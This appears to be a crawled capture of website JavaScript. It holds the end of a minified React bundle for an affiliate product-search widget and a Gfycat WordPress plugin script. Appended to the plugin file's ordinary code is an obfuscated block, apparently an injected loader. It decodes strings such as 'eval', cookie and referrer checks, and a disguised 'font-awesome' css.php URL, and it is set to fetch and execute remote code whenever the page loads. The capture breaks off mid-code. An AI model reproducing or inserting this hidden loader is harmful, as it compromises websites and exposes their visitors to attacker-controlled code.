m=i[o+1];r>m-p&&(r=m-p)}}i[o]=r,s&&l>1&&(r>a?(this.pushSucceeding(i,p,o),function(m,y,x,h){for(let R=0;R<m;R+=1){let g=h-R*x;y[m-1-R]>g&&(y[m-1-R]=g)}}(l,i,p,u)):r<a&&(this.pushPreceding(i,p,o),function(m,y,x,h){for(let R=0;R<m;R+=1){let g=h+R*x;y[R]<g&&(y[R]=g)}}(l,i,p,d))),this.setState({value:i},this.fireChangeEvent.bind(this,"onChange"))},n.pushSucceeding=function(r,o,i){let l,a;for(l=i,a=r[l]+o;r[l+1]!==null&&a>r[l+1];l+=1,a=r[l]+o)r[l+1]=Au(a,this.props)},n.pushPreceding=function(r,o,i){for(let l=i,a=r[l]-o;r[l-1]!==null&&a<r[l-1];l-=1,a=r[l]-o)r[l-1]=Au(a,this.props)},n.axisKey=function(){return this.props.orientation==="vertical"?"Y":"X"},n.orthogonalAxisKey=function(){return this.props.orientation==="vertical"?"X":"Y"},n.posMinKey=function(){return this.props.orientation==="vertical"?this.props.invert?"bottom":"top":this.props.invert?"right":"left"},n.posMaxKey=function(){return this.props.orientation==="vertical"?this.props.invert?"top":"bottom":this.props.invert?"left":"right"},n.sizeKey=function(){return this.props.orientation==="vertical"?"clientHeight":"clientWidth"},n.fireChangeEvent=function(r){this.props[r]&&this.props[r](Dl(this.state.value),this.state.index)},n.buildThumbStyle=function(r,o){let i={position:"absolute",touchAction:"none",willChange:this.state.index>=0?this.posMinKey():void 0,zIndex:this.state.zIndices.indexOf(o)+1};return i[this.posMinKey()]=r+"px",i},n.buildTrackStyle=function(r,o){let i={position:"absolute",willChange:this.state.index>=0?this.posMinKey()+","+this.posMaxKey():void 0};return i[this.posMinKey()]=r,i[this.posMaxKey()]=o,i},n.buildMarkStyle=function(r){var o;return(o={position:"absolute"})[this.posMinKey()]=r,o},n.renderThumbs=function(r){let{length:o}=r,i=[];for(let a=0;a<o;a+=1)i[a]=this.buildThumbStyle(r[a],a);let l=[];for(let a=0;a<o;a+=1)l[a]=this.renderThumb(i[a],a);return l},n.renderTracks=function(r){let o=[],i=r.length-1;o.push(this.renderTrack(0,0,r[0]));for(let l=0;l<i;l+=1)o.push(this.renderTrack(l+1,r[l],r[l+1]));return o.push(this.renderTrack(i+1,r[i],this.state.upperBound)),o},n.renderMarks=function(){let{marks:r}=this.props,o=this.props.max-this.props.min+1;return typeof r=="boolean"?r=Array.from({length:o}).map((i,l)=>l):typeof r=="number"&&(r=Array.from({length:o}).map((i,l)=>l).filter(i=>i%r==0)),r.map(parseFloat).sort((i,l)=>i-l).map(i=>{let l=this.calcOffset(i),a={key:i,className:this.props.markClassName,style:this.buildMarkStyle(l)};return this.props.renderMark(a)})},n.render=function(){let r=[],{value:o}=this.state,i=o.length;for(let u=0;u<i;u+=1)r[u]=this.calcOffset(o[u],u);let l=this.props.withTracks?this.renderTracks(r):null,a=this.renderThumbs(r),s=this.props.marks?this.renderMarks():null;return Xn.default.createElement("div",{ref:u=>{this.slider=u,this.resizeElementRef.current=u},style:{position:"relative"},className:this.props.className+(this.props.disabled?" disabled":""),onMouseDown:this.onSliderMouseDown,onClick:this.onSliderClick},l,a,s)},t}(Xn.default.Component);$u.displayName="ReactSlider",$u.defaultProps={min:0,max:100,step:1,pageFn:e=>10*e,minDistance:0,defaultValue:0,orientation:"horizontal",className:"slider",thumbClassName:"thumb",thumbActiveClassName:"active",trackClassName:"track",markClassName:"mark",withTracks:!0,pearling:!1,disabled:!1,snapDragDisabled:!1,invert:!1,marks:[],renderThumb:e=>Xn.default.createElement("div",e),renderTrack:e=>Xn.default.createElement("div",e),renderMark:e=>Xn.default.createElement("span",e)};var Ku=$u;function Ll(e){let{pp:t,value:n,handleStyle:r,handleTextContainerStyle:o,handleSize:i,handleTextStyle:l}=e;return Ie.default.createElement(Ie.default.Fragment,null,Ie.default.createElement("div",{...t,style:{...t.style,boxSizing:"content-box",...r}}),Ie.default.createElement("div",{style:{...t.style,...o}},Ie.default.createElement("div",{style:{marginLeft:i,width:"100%",whiteSpace:"nowrap",...l}},n)))}Ll.propTypes={pp:V.default.shape({style:V.default.shape({})}).isRequired,value:V.default.string,handleStyle:V.default.shape({}).isRequired,handleTextContainerStyle:V.default.shape({}).isRequired,handleSize:V.default.number.isRequired,handleTextStyle:V.default.shape({}).isRequired};Ll.defaultProps={value:""};function Jo(e){let{min:t,max:n,finishSliding:r,mainColor:o,backColor:i,style:l}=e,[a,s]=(0,Ie.useState)([t,n]),u=l.trackStyle?.height||4,d=l.handleStyle?.height||u*3,p={...l.trackStyle,top:d/2};p.backgroundColor||(p.backgroundColor=i),p.height||(p.height=u);let m={...l.railStyle,top:d/2};m.height||(m.height=p.height),m.backgroundColor||(m.backgroundColor=o);let y={...l.handleStyle,width:d,height:d,borderWidth:u/2};y.borderColor||(y.borderColor=o),y.borderStyle||(y.borderStyle="solid"),y.borderRadius||(y.borderRadius="100%"),y.cursor||(y.cursor="pointer"),y.outline||(y.outline="none"),y.backgroundColor||(y.backgroundColor="#fff");let x={top:d+6,transform:"translateX(-50%)"};return Ie.default.createElement("div",{className:"snapgadget-price-slider",style:l.container},Ie.default.createElement(Ku,{value:a,min:t,max:n,marks:[t,n],pearling:!0,onChange:h=>s(h),onAfterChange:h=>{s(h),r({min:h[0],max:h[1]})},className:"snapgadget-slider",thumbClassName:"snapgadget-slider-thumb",markClassName:"snapgadget-slider-mark",thumbActiveClassName:"snapgadget-slider-thumb-active",trackClassName:"snapgadget-slider-track",renderThumb:(h,R)=>Ie.default.createElement(Ll,{key:h.key,pp:h,value:`$ ${R.valueNow}`,handleStyle:y,handleTextContainerStyle:x,handleTextStyle:{color:l.label.color||o,fontSize:l.label.fontSize},handleSize:d}),renderTrack:h=>h.key==="snapgadget-slider-track-1"?Ie.default.createElement("div",{...h,style:{...h.style,...m}}):Ie.default.createElement("div",{...h,style:{...h.style,...p}}),renderMark:h=>Ie.default.createElement(Ll,{key:h.key,pp:h,value:`$ ${h.key}`,handleStyle:{...y,borderColor:p.backgroundColor},handleTextContainerStyle:x,handleTextStyle:{color:p.backgroundColor,fontSize:l.label.fontSize},handleSize:d})}))}Jo.propTypes={min:V.default.number,max:V.default.number,finishSliding:V.default.func.isRequired,mainColor:V.default.string,backColor:V.default.string,style:V.default.shape({label:V.default.shape({color:V.default.string,fontSize:V.default.oneOfType([V.default.string,V.default.number])}),container:V.default.shape({marginTop:V.default.oneOfType([V.default.string,V.default.number])}),railStyle:V.default.shape({backgroundColor:V.default.string}),trackStyle:V.default.shape({height:V.default.number,backgroundColor:V.default.string}),handleStyle:V.default.shape({borderColor:V.default.string,borderStyle:V.default.string,borderRadius:V.default.oneOfType([V.default.string,V.default.number]),cursor:V.default.string,outline:V.default.string,backgroundColor:V.default.string,height:V.default.number})})};Jo.defaultProps={min:0,max:1e4,mainColor:"#7f8c8d",backColor:"#ecf0f1",style:{label:{fontSize:"1em",color:null},container:{},railStyle:{},trackStyle:{height:4},handleStyle:{borderStyle:"solid",borderRadius:"100%",cursor:"pointer",outline:"none",backgroundColor:"#fff"}}};function Do(e){let{showSlider:t,minRangePrice:n,setMinPrice:r,maxRangePrice:o,setMaxPrice:i,settings:l}=e;function a(s){r(s.min),i(s.max)}return t?bg.default.createElement(Jo,{style:{label:{fontSize:l.fontSize||mn,color:l.darkColor},container:{marginTop:"1em"},railStyle:{backgroundColor:l.darkColor},trackStyle:{backgroundColor:l.borderColor},handleStyle:{borderColor:l.darkColor}},min:n,max:o,finishSliding:s=>a(s)}):null}Do.propTypes={showSlider:Ge.default.bool,minRangePrice:Ge.default.number,setMinPrice:Ge.default.func.isRequired,maxRangePrice:Ge.default.number,setMaxPrice:Ge.default.func.isRequired,settings:Ge.default.shape({fontSize:Ge.default.oneOfType([Ge.default.string,Ge.default.number]),textColor:Ge.default.string,borderColor:Ge.default.string,darkColor:Ge.default.string,highLightColor:Ge.default.string}).isRequired};Do.defaultProps={showSlider:!1,minRangePrice:0,maxRangePrice:1e4};var Hl=C(W()),Vr=C(I());function Al(e){let{queryRef:t,query:n,setQuery:r,hideSearch:o,placeholder:i=""}=e;return o===!0?null:Hl.default.createElement("div",{className:"snapgadget_search_container"},Hl.default.createElement("input",{className:"snapgadget_query",type:"text",value:n,onChange:l=>r(l.target.value),placeholder:i,ref:t}),Hl.default.createElement("button",{className:"snapgadget_search snapgadget-btn",type:"submit"},"Search"))}Al.propTypes={queryRef:Vr.default.object,query:Vr.default.string,setQuery:Vr.default.func,hideSearch:Vr.default.bool,placeholder:Vr.default.string};var Xt=C(W()),$=C(I());function kg(e,t,n){let r=[...e];n.forEach(o=>{e.indexOf(o)>=0?r=e.filter(i=>i!==o):r.push(o)}),t(r)}function wg(e,t,n){t(e===n?"":e)}var Qt=C(W()),Qe=C(I());function Cg(e,t){let n=new Set;return e&&e.length>0&&e.forEach(r=>{n.add(r[t])}),n}function $l(e,t,n){let r={};return e&&e.length>0&&e.forEach(o=>{let i=o[n].split(">"),l=i[i.length-1];o[t]&&l&&l.length>0&&(r[l]||(r[l]=[]),r[l].push(o[t]))}),Object.keys(r).map(o=>({name:o,ids:[...new Set(r[o])]})).sort((o,i)=>o.name.localeCompare(i.name))}var Kl=C(W()),ql=C(I());function he(e){let{name:t,selected:n,onClick:r}=e;return Kl.default.createElement("button",{type:"button",onClick:i=>{i.preventDefault(),r()},className:"snapgadget-facet-button"},n?Kl.default.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16"},Kl.default.createElement("path",{d:"M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z"})):null,t)}he.propTypes={name:ql.default.string.isRequired,selected:ql.default.bool,onClick:ql.default.func.isRequired};he.defaultProps={selected:!1};function jo(e){let{toggle:t,unfilteredResults:n,loading:r,settings:o}=e,{category:i,customCategory:l}=Ke(),{setCategory:a,setCustomCategory:s}=We(),{customCategories:u}=o,d=(0,Qt.useMemo)(()=>$l(n,"strCategoryName","strCategoryName"),[n]);return Qt.default.createElement("div",{className:"snapgadget-search-facet snapgadget-search-facet-categories"},Qt.default.createElement("div",{className:"snapgadget-search-facet-contents"},Qt.default.createElement("h2",null,"Categories"),r||n.length===0?null:u?.map(p=>Qt.default.createElement(he,{selected:l===p.query,key:p.name,name:p.name,onClick:()=>t(p.query,s,l)})),r?Qt.default.createElement("div",{className:"snapgadget-search-facet-group"},"Loading categories"):d.map(p=>Qt.default.createElement(he,{selected:i===p.ids[0],key:p.name,name:p.name,onClick:()=>t(p.ids[0],a,i)}))))}jo.propTypes={toggle:Qe.default.func.isRequired,unfilteredResults:Qe.default.arrayOf(Qe.default.shape({lngMerchantId:Qe.default.oneOfType([Qe.default.string,Qe.default.number])})),loading:Qe.default.bool,settings:Qe.default.shape({customCategories:Qe.default.arrayOf(Qe.default.shape({name:Qe.default.string.isRequired,query:Qe.default.string.isRequired}))})};jo.defaultProps={unfilteredResults:[],loading:!1,settings:{customCategories:[]}};var vn=C(W()),ea=C(I());function ta(e){let{toggle:t,unfilteredResults:n,loading:r}=e,{brand:o}=Ke(),{setBrand:i}=We(),l=(0,vn.useMemo)(()=>$l(n,"strBrandName","strBrandName"),[n]);return vn.default.createElement("div",{className:"snapgadget-search-facet snapgadget-search-facet-brands"},vn.default.createElement("div",{className:"snapgadget-search-facet-contents"},vn.default.createElement("h2",null,"Brands"),r?vn.default.createElement("div",{className:"snapgadget-search-facet-group"},"Loading brands"):l.map(a=>vn.default.createElement(he,{selected:o===a.ids[0],key:a.name,name:a.name,onClick:()=>t(a.ids[0],i,o)}))))}ta.propTypes={toggle:ea.default.func.isRequired,unfilteredResults:ea.default.array,loading:ea.default.bool};var qe=C(W()),Ue=C(I());function Lo(e){let{affiliateMerchants:t,unfilteredResults:n,loading:r,houseKeeping:o}=e,{merchantIds:i}=Ke(),{setMerchantIds:l}=We(),a=(0,qe.useMemo)(()=>{let s=Cg(n,"lngMerchantId");return t?.filter(u=>s.has(u.id)).sort((u,d)=>u.name.localeCompare(d.name))||[]},[t,n]);return qe.default.createElement("div",{className:"snapgadget-search-facet snapgadget-search-facet-merchants"},qe.default.createElement("h2",null,"Merchants"),qe.default.createElement("div",{className:"snapgadget-search-facet-contents"},r?qe.default.createElement("div",{className:"snapgadget-search-facet-group"},"Loading merchants"):a.map(s=>qe.default.createElement("div",{key:s.id,className:"snapgadget-button-wrapper"},s.url&&qe.default.createElement("a",{href:s.url,target:"_blank",rel:"external noreferrer noopener"},qe.default.createElement("svg",{xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",role:"img",width:"16px",height:"16px",preserveAspectRatio:"xMidYMid meet",viewBox:"0 0 20 20"},qe.default.createElement("path",{d:"M9 3h8v8l-2-1V6.92l-5.6 5.59l-1.41-1.41L14.08 5H10zm3 12v-3l2-2v7H3V6h8L9 8H5v7h7z",fill:"currentColor"}))),qe.default.createElement(he,{selected:i.indexOf(s.id)>=0,name:s.name,onClick:()=>{o(),kg(i,l,[s.id])}})))))}Lo.propTypes={affiliateMerchants:Ue.default.arrayOf(Ue.default.shape({id:Ue.default.oneOfType([Ue.default.string,Ue.default.number]),name:Ue.default.string})),unfilteredResults:Ue.default.arrayOf(Ue.default.shape({lngMerchantId:Ue.default.oneOfType([Ue.default.string,Ue.default.number])})),loading:Ue.default.bool,houseKeeping:Ue.default.func.isRequired};Lo.defaultProps={affiliateMerchants:[],unfilteredResults:[],loading:!1};var re=C(W()),Ho=C(I());var qu=C(W()),Ng=C(I());function Fr(e){let{clearBtnClassName:t}=e,{onSaleOnly:n,merchantIds:r,brand:o,category:i,customCategory:l}=Ke(),{clearFilters:a}=We(),s=o!==""||i!==""||l!==""||r.length>0||n;return qu.default.createElement("div",{className:"snapgadget-clear-filter"},qu.default.createElement("button",{disabled:!s,type:"button",className:t,onClick:()=>a()},"Clear filters"))}Fr.propTypes={clearBtnClassName:Ng.default.string.isRequired};function na(e){let{hideSort:t,hideOnSaleOnly:n,clearBtnClassName:r,houseKeeping:o}=e,{setSortOrder:i,setOnSaleOnly:l}=We(),{sortOrder:a,onSaleOnly:s}=Ke(),u=(0,re.useCallback)(d=>{o(),i(d)},[o,i]);return t&&n?null:re.default.createElement("div",{className:"snapgadget-search-facet-group snapgadget-search-facet-sort-sale"},t?null:re.default.createElement("div",{className:"snapgadget-search-facet"},re.default.createElement("h2",null,"Sort"),re.default.createElement("div",{className:"snapgadget-search-facet-contents"},re.default.createElement(he,{selected:a===gn,onClick:()=>u(gn),name:"Best Match"}),re.default.createElement(he,{selected:a===Co,onClick:()=>u(Co),name:"Highest Price"}),re.default.createElement(he,{selected:a===No,onClick:()=>u(No),name:"Lowest Price"}),re.default.createElement(he,{selected:a===Ro,onClick:()=>u(Ro),name:"Highest Commission"}),re.default.createElement(he,{selected:a===Eo,onClick:()=>u(Eo),name:"Best Discount"}))),n?null:re.default.createElement("div",{className:"snapgadget-search-facet"},re.default.createElement("h2",null,"Sale"),re.default.createElement("div",null,re.default.createElement("label",{className:"snapgadget-onsale-label"},re.default.createElement("input",{type:"checkbox",className:"snapgadget-facet-button",checked:s,onChange:()=>{o(),l(!s)}}),"Only items on sale"))),re.default.createElement("div",{className:"snapgadget-clear-filter-container"},re.default.createElement(Fr,{clearBtnClassName:r})))}na.propTypes={hideSort:Ho.default.bool,hideOnSaleOnly:Ho.default.bool,clearBtnClassName:Ho.default.string,houseKeeping:Ho.default.func.isRequired};function Ao(e){let{unfilteredResults:t,style:n,affiliateMerchants:r,clearBtnClassName:o="snapgadget-btn snapgadget-btn-primary snapgadget-btn-sm",loading:i,hideSort:l,hideOnSaleOnly:a,settings:s}=e,{setPage:u}=We(),d=(0,Xt.useCallback)(()=>{u(0)},[u]),p=(0,Xt.useCallback)((y,x,h)=>{d(),wg(y,x,h)},[d]);return Xt.default.createElement("div",{className:l&&a?"snapgadget-search-facets-min":"snapgadget-search-facets",style:n},Xt.default.createElement(Lo,{unfilteredResults:t,loading:i,affiliateMerchants:r,houseKeeping:d}),Xt.default.createElement(jo,{toggle:p,unfilteredResults:t,loading:i,settings:s}),Xt.default.createElement(ta,{toggle:p,unfilteredResults:t,loading:i}),Xt.default.createElement(na,{hideSort:l,hideOnSaleOnly:a,clearBtnClassName:o,houseKeeping:d}))}Ao.propTypes={unfilteredResults:$.default.arrayOf($.default.shape({lngMerchantId:$.default.oneOfType([$.default.string,$.default.number])})).isRequired,style:$.default.shape({}),affiliateMerchants:$.default.arrayOf($.default.shape({id:$.default.oneOfType([$.default.string,$.default.number]),name:$.default.string})),clearBtnClassName:$.default.string,loading:$.default.bool,hideSort:$.default.bool,hideOnSaleOnly:$.default.bool,settings:$.default.shape({customCategories:$.default.arrayOf($.default.shape({name:$.default.string,query:$.default.string}))})};Ao.defaultProps={style:{},affiliateMerchants:[],clearBtnClassName:"",loading:!1,hideSort:!1,hideOnSaleOnly:!1,settings:{}};var ye=C(W()),Jn=C(I());var ra=100;function oa(e){let{firstLoadStyle:t,setFirstLoad:n,showResults:r,setShowResults:o,showFilters:i,setShowFilters:l}=e,a=(0,ye.useRef)(null),s=(0,ye.useRef)(null);return ye.default.createElement("div",{className:"snapgadget-filter-btn-container"},ye.default.createElement(Nr,{in:r,timeout:ra,classNames:"snapgadget-slide",unmountOnExit:!0,onExited:()=>{l(!0),n(!1)},nodeRef:a},ye.default.createElement("button",{ref:a,type:"button","aria-expanded":r,"aria-label":"Show filters",className:"snapgadget-btn-icon",onClick:()=>{o(!1)}},ye.default.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"currentColor",className:"bi bi-sliders",viewBox:"0 0 16 16"},ye.default.createElement("path",{fillRule:"evenodd",d:"M11.5 2a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3zM9.05 3a2.5 2.5 0 0 1 4.9 0H16v1h-2.05a2.5 2.5 0 0 1-4.9 0H0V3h9.05zM4.5 7a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3zM2.05 8a2.5 2.5 0 0 1 4.9 0H16v1H6.95a2.5 2.5 0 0 1-4.9 0H0V8h2.05zm9.45 4a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3zm-2.45 1a2.5 2.5 0 0 1 4.9 0H16v1h-2.05a2.5 2.5 0 0 1-4.9 0H0v-1h9.05z"})),ye.default.createElement("div",{className:"snapgadget-button-text"},"Show Filters"))),ye.default.createElement(Nr,{in:i,timeout:ra,classNames:"snapgadget-slide",unmountOnExit:!0,onExited:()=>o(!0),nodeRef:s},ye.default.createElement("button",{ref:s,type:"button",style:t,"aria-expanded":i,"aria-label":"Hide filters",className:"snapgadget-btn-icon",onClick:()=>{l(!1)}},ye.default.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"currentColor",className:"bi bi-x-lg",viewBox:"0 0 16 16"},ye.default.createElement("path",{fillRule:"evenodd",d:"M13.854 2.146a.5.5 0 0 1 0 .708l-11 11a.5.5 0 0 1-.708-.708l11-11a.5.5 0 0 1 .708 0Z"}),ye.default.createElement("path",{fillRule:"evenodd",d:"M2.146 2.146a.5.5 0 0 0 0 .708l11 11a.5.5 0 0 0 .708-.708l-11-11a.5.5 0 0 0-.708 0Z"})),ye.default.createElement("div",{className:"snapgadget-button-text"},"Hide Filters"))))}oa.propTypes={firstLoadStyle:Jn.default.shape({}).isRequired,setFirstLoad:Jn.default.func.isRequired,showResults:Jn.default.bool.isRequired,setShowResults:Jn.default.func.isRequired,showFilters:Jn.default.bool.isRequired,setShowFilters:Jn.default.func.isRequired};function X0(e){let t={};for(let n=0;n<e.length;n++)t[e[n].lngMerchantId]={id:e[n].lngMerchantId,name:e[n].strMerchantName};return Object.keys(t).map(n=>t[n])}function ia(e){let{settings:t}=e,{forAffiliate:n=!1,hideSort:r,queryParam:o,allowFiltering:i,showOnSaleOnly:l}=t,{setPage:a,setQuery:s,setMinPrice:u,setMaxPrice:d,setSortOrder:p,setOnSaleOnly:m}=We(),y="snapgadget-btn",x=(0,M.useRef)(),[h,R]=(0,M.useState)(!1),[g,c]=(0,M.useState)(!0),f=g?{display:"none"}:{},v=Ke(),{query:b,sortOrder:S,onSaleOnly:k,page:E}=v,{unfilteredResults:X,results:F,loading:et,hasSearched:sa,hasMore:Tg}=Xu(v,!1,i),[Ig,Gg]=(0,M.useState)(!0),Ug=!!t.slider;(0,M.useEffect)(()=>{o&&Qf(o,b)},[b,o]);let Bg=i&&M.default.createElement(oa,{firstLoadStyle:f,setFirstLoad:c,showResults:Ig,setShowResults:Gg,showFilters:h,setShowFilters:Dn=>{Dn===!1&&x.current?.focus(),R(Dn)}});return M.default.createElement("form",{className:"snapgadget_main_container",onSubmit:Dn=>Dn.preventDefault()},M.default.createElement(Vl,{settings:t}),M.default.createElement(Fl,{settings:t}),M.default.createElement("div",{className:"snapgadget_controls"},M.default.createElement("div",{className:"snapgadget_controls_row"},M.default.createElement(Al,{hideSearch:t.hideSearch,query:b,setQuery:s,placeholder:t.placeholder||"",queryRef:x}),M.default.createElement(Do,{showSlider:Ug,minRangePrice:t.searchPriceMinimum||0,setMinPrice:u,maxRangePrice:t.searchPriceMaximum||1e4,setMaxPrice:d,settings:t}),M.default.createElement("div",{className:"snapgadget_controls_sub_row"},M.default.createElement(Jl,{sortOrder:S,setSortOrder:p,forAffiliate:n,hideSort:r}),Bg)),M.default.createElement("div",{className:"snapgadget_controls_row_reverse"},!r&&l&&h?M.default.createElement(Fr,{clearBtnClassName:y}):null,M.default.createElement(Qo,{settings:t,onSaleOnly:k,onChange:Dn=>m(Dn)}))),h&&M.default.createElement(Nr,{in:h,timeout:ra,classNames:"snapgadget-fade"},M.default.createElement("div",{style:f},M.default.createElement(Ao,{unfilteredResults:X,results:F,loading:et,affiliateMerchants:i?X0(X):[],clearBtnClassName:y,settings:t,hideSort:!r,hideOnSaleOnly:l}))),M.default.createElement(Pl,{allResults:F,settings:t}),M.default.createElement(Yo,{settings:t,results:F,loadingSearch:et,hasSearched:sa,getMoreResults:()=>a(E+1),hasMore:Tg}))}ia.propTypes={settings:Be.default.shape({forAffiliate:Be.default.bool,hideSort:Be.default.bool,queryParam:Be.default.string,searchPriceMinimum:Be.default.number,searchPriceMaximum:Be.default.number,hideSearch:Be.default.bool,placeholder:Be.default.string,slider:Be.default.oneOfType([Be.default.bool,Be.default.number]),allowFiltering:Be.default.bool,showOnSaleOnly:Be.default.bool}).isRequired};var Ko=C($o());function qo(e){let{settings:t}=e;return(0,Ko.jsxs)("div",{className:"snapbase-widget",children:[(0,Ko.jsx)(Wo,{settings:t,containerCssClass:".snapbase-widget"}),(0,Ko.jsx)(ia,{settings:t})]})}qo.propTypes={settings:Ze.default.shape({forAffiliate:Ze.default.bool,hideSort:Ze.default.bool,queryParam:Ze.default.string,searchPriceMinimum:Ze.default.number,searchPriceMaximum:Ze.default.number,hideSearch:Ze.default.bool,placeholder:Ze.default.string,slider:Ze.default.oneOfType([Ze.default.bool,Ze.default.number]),allowFiltering:Ze.default.bool,showOnSaleOnly:Ze.default.bool})};qo.defaultProps={settings:{}};var aa=C($o());function $0(e){let t={...e.settings,appId:Of};return(0,aa.jsx)(Rl,{settings:Af(e.settings),children:(0,aa.jsx)(qo,{settings:t})})}function Vg(e){let t=document.createElement("style");t.type="text/css",t.appendChild(document.createTextNode(e)),document.head.appendChild(t)}window[El]={run(e){Vg(lg),Vg(ag);let t=document.getElementById(e.element);for(;t.firstChild;)t.removeChild(t.firstChild);(0,Fg.createRoot)(t).render((0,aa.jsx)($0,{settings:Hf(e)}))},init(e){Gu(()=>window[El].run(e))}};})();
/*! Bundled license information:

react/cjs/react.production.min.js:
  (**
   * @license React
   * react.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

scheduler/cjs/scheduler.production.min.js:
  (**
   * @license React
   * scheduler.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

react-dom/cjs/react-dom.production.min.js:
  (**
   * @license React
   * react-dom.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

react/cjs/react-jsx-runtime.production.min.js:
  (**
   * @license React
   * react-jsx-runtime.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

@ungap/url-search-params/esm/index.js:
  (*! (c) Andrea Giammarchi - ISC *)
*/
//# sourceMappingURL=widget.js.map


--- FILE ---
content_type: application/javascript
request_url: https://snowboardrobot.com/wp-content/plugins/wp-gfycat/js/gfyCollection.js?ver=6.8.3
body_size: 2172
content:
/**
 * Copyright 2014-2016 Gfycat, Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS-IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */


/**
 * gfyCollection:
 * Global object to be called on page load.
 * This runs through the page DOM for elements
 * with class "gfyitem" and attempts to convert
 * them to gfycat embeds by creating a new
 * gfyObject with the element.
 * Can also be used _after_ page load
 * by calling gfyCollection.get() to get
 * the collection of gfycat objects on the page
 * and re-initialize them or interact with them
 * as desired.
 */
var gfyCollection = function() {

    var collection = [],
        gfyClass = "gfyitem",
        scrollTop;

    // Helper function -- only required because some browsers do not have get by class name
    function byClass(className, obj) {
        if (obj.getElementsByClassName) {
            return obj.getElementsByClassName(className);
        } else {
            var retnode = [];
            var elem = obj.getElementsByTagName('*');
            for (var i = 0; i < elem.length; i++) {
                if ((' ' + elem[i].className + ' ').indexOf(' ' + className + ' ') > -1) retnode.push(elem[i]);
            }
            return retnode;
        }
    }

    function init(classname) {
        if (typeof GfyAnalytics !== 'undefined') GfyAnalytics.initGA();
        classname = typeof classname==="string" ? classname : gfyClass;
        scan(classname);
        attachEventListeners();
    }

    var scrollTimer;

    function scrollHandler() {
      if (scrollTimer) {
        clearTimeout(scrollTimer);
      }
      scrollTimer = setTimeout(function() {
        scrollTop = document.body.scrollTop;
        for (var i = 0; i < collection.length; i++) {
          collection[i].checkScroll(scrollTop);
        }
      }, 100);
    }

    function onPageUpdate() {
      scrollTop = document.body.scrollTop;
      var windowHeight = window.innerHeight;
      for (var i = 0; i < collection.length; i++) {
        collection[i].onPageUpdate(windowHeight, scrollTop);
      }
    }

    function attachEventListeners() {
      if (window.addEventListener) {
        addEventListener('DOMContentLoaded', onPageUpdate, false);
        addEventListener('load', onPageUpdate, false);
        addEventListener('resize', onPageUpdate, false);
        addEventListener('scroll', scrollHandler, false);
      } else if (window.attachEvent) {
        attachEvent('DOMContentLoaded', onPageUpdate, false);
        attachEvent('load', onPageUpdate, false);
        attachEvent('resize', onPageUpdate, false);
        attachEvent('scroll', scrollHandler, false);
      }
    }

    function scan(classname) {
        classname = typeof classname==="string" ? classname : gfyClass;

        // this can be run multiple times, so we'll add to any existing gfycats
        var last = collection.length;
        // find each gfycat on page and run its init
        var elem_coll = byClass(classname, document);
        for (var i = 0; i < elem_coll.length; i++) {
            // don't need to worry about finding existing gfyitems - they are
            // replaced by gfyObject
            var gfyObj = new gfyObject(elem_coll[i], classname);
            collection.push(gfyObj);
        }
        // run init _after_ all are collected, because the init function deletes and recreates
        for (var i = last; i < collection.length; i++) {
            collection[i].init();
        }
    }

    function get() {
        // optional interface for an external script to interact with all objects on a page
        return collection;
    }

    init();

    return {
        init: init,
        get: get,
        scan: scan
    };
}();

if (document.addEventListener) {
  document.addEventListener("DOMContentLoaded", function() {
      gfyCollection.init();
  }, false);
} else {
  document.attachEvent("onreadystatechange", gfyCollection.init);
}
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//snowboardrobot.com/asa/font-awesome-4.1.0/css/css.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var 